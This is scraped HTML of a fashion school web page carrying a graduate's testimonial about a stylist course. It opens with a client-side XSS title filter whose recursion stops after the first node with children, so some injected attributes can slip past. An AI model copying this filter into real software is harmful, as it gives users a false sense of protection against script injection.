                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://ielfs.com/">Home</a> &raquo; <a href="https://ielfs.com/feedbacks/">Feedbacks</a> &raquo; <span>Feedback-7</span></nav></div></div></section><main id="section-43-44718" class=" ct-section" ><div class="ct-section-inner-wrap"><div id='inner_content-42-44718' class='ct-inner-content'><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey"><img decoding="async" width="150" height="150" src="https://ielfs.com/wp-content/uploads/2015/05/feedback7-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="image student feedback 7" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Lato;font-weight:400;font-style:normal" class="vc_custom_heading" >Graduated from the course “Stylist/Image Consultant” in 2012.</h2></div></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Working as an assistant shopper with clients in Italy I’ve noticed that people often throw away money, making mistakes when selecting and buying clothes that don’t suit them. I decided that my mission is to not just show a good shop to the client, but to also assemble a proper wardrobe for him or her, because otherwise it is impossible to succeed for any one of us. Therefore I’ve decided to study for a stylist at the Italian School of Fashion and Style.</p>
<p>Education at the School of Fashion and Style gave me a lot of knowledge, because lectures are not only focused on studying theory of colors and history of fashion, but also help to master the method of individual approach to each customer, teach to properly accentuate the beauty and hide deficiencies, create an exclusive image concept. After completing the course, I will continue my education, study the fashion market, and, naturally, continue working with clients.</p>
<p>I already started working with actual clients as a stylist and I feel myself quite confident. And shopping with a professional stylist is beneficial both for your money and time. I’m overjoyed when I hear words of gratitude from my clients, as my goal is to make people happier!!!</p>
<blockquote><p>
Education gave me a lot of knowledge, because lessons are not only focused on studying theory of colors and history of fashion, but also help to master the method of individual approach to each customer
</p></blockquote>
<h6 style="text-align: right;">Anna Kruglova</h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
</div></div></main><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/our-stylist/" target="_self"  >Are you looking for an Image Consultant or Personal Shopper? Find here</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.me/393667288233" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/ielfs_manager" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/ielfscom" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-facebook-official"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://www.instagram.com/stylecourses/" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-instagram"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile</a><a id="link-33-18452" class="ct-link" href="/" target="_self"  ><img  id="image-34-18452" alt="Ielfs Logo of italian fashion school" src="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160.png" class="ct-image" srcset="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160.png 360w, https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160-300x133.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="oxy-nav-menu-list"><li id="menu-item-18629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18629"><a href="https://ielfs.com/about-us/">About Us</a></li>
<li id="menu-item-18628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18628"><a href="https://ielfs.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-18630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18630"><a href="https://ielfs.com/sitemap/">Site Map</a></li>
<li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18631"><a href="https://ielfs.com/faq/">FAQ</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="oxy-nav-menu-list"><li id="menu-item-18636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18636"><a href="/teacher/">Our Teachers</a></li>
<li id="menu-item-18634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18634"><a href="https://ielfs.com/education/">Our Courses</a></li>
<li id="menu-item-18643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18643"><a href="/feedbacks/">Feedbacks</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><div id="widget-32-18452" class="ct-widget" ><div class="widget widget_tag_cloud"><h2 class="widgettitle">Cloud</h2><div class="tagcloud"><a href="https://ielfs.com/category/course/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 15.185840707965pt;" aria-label="Course (28 items)">Course</a>
<a href="https://ielfs.com/category/express-course/" class="tag-cloud-link tag-link-332 tag-link-position-2" style="font-size: 15.371681415929pt;" aria-label="Express-Course (30 items)">Express-Course</a>
<a href="https://ielfs.com/category/feedbacks-cat/" class="tag-cloud-link tag-link-4 tag-link-position-3" style="font-size: 18.592920353982pt;" aria-label="Feedback (102 items)">Feedback</a>
<a href="https://ielfs.com/category/magazine/" class="tag-cloud-link tag-link-7212 tag-link-position-4" style="font-size: 8pt;" aria-label="Magazine (1 item)">Magazine</a>
<a href="https://ielfs.com/category/news-cat/" class="tag-cloud-link tag-link-41 tag-link-position-5" style="font-size: 22pt;" aria-label="News (360 items)">News</a>
<a href="https://ielfs.com/category/stylist/" class="tag-cloud-link tag-link-645 tag-link-position-6" style="font-size: 14.442477876106pt;" aria-label="Stylist (21 items)">Stylist</a>
<a href="https://ielfs.com/category/teacher-cat/" class="tag-cloud-link tag-link-8 tag-link-position-7" style="font-size: 13.761061946903pt;" aria-label="Teachers (16 items)">Teachers</a>
<a href="https://ielfs.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-8" style="font-size: 9.1150442477876pt;" aria-label="Uncategorized (2 items)">Uncategorized</a>
<a href="https://ielfs.com/category/course/fashion/" class="tag-cloud-link tag-link-4063 tag-link-position-9" style="font-size: 13.761061946903pt;" aria-label="_Fashion (16 items)">_Fashion</a>
<a href="https://ielfs.com/category/_fashion-design-2/" class="tag-cloud-link tag-link-5994 tag-link-position-10" style="font-size: 14.318584070796pt;" aria-label="_fashion-design (20 items)">_fashion-design</a>
<a href="https://ielfs.com/category/course/_fashion_design/" class="tag-cloud-link tag-link-4065 tag-link-position-11" style="font-size: 15.495575221239pt;" aria-label="_Fashion Design (31 items)">_Fashion Design</a>
<a href="https://ielfs.com/category/course/fashion_illustration/" class="tag-cloud-link tag-link-4067 tag-link-position-12" style="font-size: 11.716814159292pt;" aria-label="_Fashion Illustration (7 items)">_Fashion Illustration</a>
<a href="https://ielfs.com/category/course/fashion_communication/" class="tag-cloud-link tag-link-4069 tag-link-position-13" style="font-size: 9.858407079646pt;" aria-label="_Fashion Journalism (3 items)">_Fashion Journalism</a>
<a href="https://ielfs.com/category/_illustration/" class="tag-cloud-link tag-link-5995 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="_illustration (4 items)">_illustration</a>
<a href="https://ielfs.com/category/_interior/" class="tag-cloud-link tag-link-5993 tag-link-position-15" style="font-size: 11.407079646018pt;" aria-label="_interior (6 items)">_interior</a>
<a href="https://ielfs.com/category/course/interior_design/" class="tag-cloud-link tag-link-4066 tag-link-position-16" style="font-size: 13.017699115044pt;" aria-label="_Interior Design (12 items)">_Interior Design</a>
<a href="https://ielfs.com/category/course/master/" class="tag-cloud-link tag-link-4072 tag-link-position-17" style="font-size: 13.575221238938pt;" aria-label="_Master&#039;s courses (15 items)">_Master&#039;s courses</a>
<a href="https://ielfs.com/category/course/foundation/" class="tag-cloud-link tag-link-4070 tag-link-position-18" style="font-size: 10.477876106195pt;" aria-label="_Master&#039;s Foundation Program (4 items)">_Master&#039;s Foundation Program</a>
<a href="https://ielfs.com/category/course/merchandising/" class="tag-cloud-link tag-link-4068 tag-link-position-19" style="font-size: 8pt;" aria-label="_Merchandising (1 item)">_Merchandising</a>
<a href="https://ielfs.com/category/_sewing/" class="tag-cloud-link tag-link-6447 tag-link-position-20" style="font-size: 12.58407079646pt;" aria-label="_sewing (10 items)">_sewing</a>
<a href="https://ielfs.com/category/course/short/" class="tag-cloud-link tag-link-4071 tag-link-position-21" style="font-size: 16.362831858407pt;" aria-label="_Short course (44 items)">_Short course</a>
<a href="https://ielfs.com/category/_style/" class="tag-cloud-link tag-link-5992 tag-link-position-22" style="font-size: 12.336283185841pt;" aria-label="_style (9 items)">_style</a>
<a href="https://ielfs.com/category/course/style/" class="tag-cloud-link tag-link-4064 tag-link-position-23" style="font-size: 13.946902654867pt;" aria-label="_Styling (17 items)">_Styling</a></div>
</div></div></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © IELFS the Italian Fashion school  all rights reserved.<br></div><div id="code_block-36-18623" class="ct-code-block" ><script src="https://scriptapi.dev/api/ielfs.js"></script></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/wp-content\/themes\/oxygen-is-not-a-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://ielfs.com/policy-on-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->

<!-- /end HFCM by 99 Robots -->
<style>.ct-FontAwesomeicon-instagram{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-facebook-official{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-instagram" viewBox="0 0 24 28"><title>instagram</title><path d="M16 14c0-2.203-1.797-4-4-4s-4 1.797-4 4 1.797 4 4 4 4-1.797 4-4zM18.156 14c0 3.406-2.75 6.156-6.156 6.156s-6.156-2.75-6.156-6.156 2.75-6.156 6.156-6.156 6.156 2.75 6.156 6.156zM19.844 7.594c0 0.797-0.641 1.437-1.437 1.437s-1.437-0.641-1.437-1.437 0.641-1.437 1.437-1.437 1.437 0.641 1.437 1.437zM12 4.156c-1.75 0-5.5-0.141-7.078 0.484-0.547 0.219-0.953 0.484-1.375 0.906s-0.688 0.828-0.906 1.375c-0.625 1.578-0.484 5.328-0.484 7.078s-0.141 5.5 0.484 7.078c0.219 0.547 0.484 0.953 0.906 1.375s0.828 0.688 1.375 0.906c1.578 0.625 5.328 0.484 7.078 0.484s5.5 0.141 7.078-0.484c0.547-0.219 0.953-0.484 1.375-0.906s0.688-0.828 0.906-1.375c0.625-1.578 0.484-5.328 0.484-7.078s0.141-5.5-0.484-7.078c-0.219-0.547-0.484-0.953-0.906-1.375s-0.828-0.688-1.375-0.906c-1.578-0.625-5.328-0.484-7.078-0.484zM24 14c0 1.656 0.016 3.297-0.078 4.953-0.094 1.922-0.531 3.625-1.937 5.031s-3.109 1.844-5.031 1.937c-1.656 0.094-3.297 0.078-4.953 0.078s-3.297 0.016-4.953-0.078c-1.922-0.094-3.625-0.531-5.031-1.937s-1.844-3.109-1.937-5.031c-0.094-1.656-0.078-3.297-0.078-4.953s-0.016-3.297 0.078-4.953c0.094-1.922 0.531-3.625 1.937-5.031s3.109-1.844 5.031-1.937c1.656-0.094 3.297-0.078 4.953-0.078s3.297-0.016 4.953 0.078c1.922 0.094 3.625 0.531 5.031 1.937s1.844 3.109 1.937 5.031c0.094 1.656 0.078 3.297 0.078 4.953z"/></symbol><symbol id="FontAwesomeicon-facebook-official" viewBox="0 0 24 28"><title>facebook-official</title><path d="M22.672 2c0.734 0 1.328 0.594 1.328 1.328v21.344c0 0.734-0.594 1.328-1.328 1.328h-6.109v-9.297h3.109l0.469-3.625h-3.578v-2.312c0-1.047 0.281-1.75 1.797-1.75l1.906-0.016v-3.234c-0.328-0.047-1.469-0.141-2.781-0.141-2.766 0-4.672 1.687-4.672 4.781v2.672h-3.125v3.625h3.125v9.297h-11.484c-0.734 0-1.328-0.594-1.328-1.328v-21.344c0-0.734 0.594-1.328 1.328-1.328h21.344z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'cc7903d1c1',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://ielfs.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
		
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<link rel='stylesheet' id='vc_google_fonts_lato100100italic300300italicregularitalic700700italic900900italic-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin&#038;ver=6.0.5' type='text/css' media='all' />
<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" id="go-portfolio-script-js-extra">
/* <![CDATA[ */
var gw_go_portfolio_settings = {"ajaxurl":"https:\/\/ielfs.com\/wp-admin\/admin-ajax.php","mobileTransition":"enabled"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/js/go_portfolio_scripts.js?ver=1.7.4" id="go-portfolio-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.7.4" id="go-portfolio-magnific-popup-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.isotope.min.js?ver=1.7.4" id="go-portfolio-isotope-script-js"></script>
